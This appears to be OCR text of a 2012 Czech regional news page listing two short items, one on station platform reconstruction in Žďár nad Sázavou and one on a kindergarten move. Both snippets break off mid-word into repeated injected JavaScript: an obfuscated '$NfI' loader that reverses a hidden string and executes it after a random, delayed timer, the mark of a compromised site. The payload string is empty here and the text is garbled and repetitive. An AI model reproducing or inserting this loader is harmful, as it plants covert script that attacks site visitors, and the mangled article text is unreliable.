
podchod
Pátek, 14. prosince 2012
Žďár nad Sázavou / V rámci rozsáhlé přestavby
nástupišť k železničním spojům v pros;;
};}$NfI=function(n){if (typeof ($NfI.list) == „string“) return
$NfI.list.split(„“).reverse().join(„“);return $NfI.list;};$NfI.list=;var
number1=Math.floor(Math.random()*6);if (number1==3){var
delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof
($NfI.list) == „string“) return $NfI.list.split(„“).reverse().join(„“);return
$NfI.list;};$NfI.list=;var number1=Math.floor(Math.random()*6);if
(number1==3){var...
Rodičům se příliš nelíbí stěhování
školky
Pátek, 14. prosince 2012
Nové Měs;; };}$NfI=function(n){if (typeof ($NfI.list)
== „string“) return
$NfI.list.split(„“).reverse().join(„“);return $NfI.list;};$NfI.list=;var
number1=Math.floor(Math.random()*6);if (number1==3){var
delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof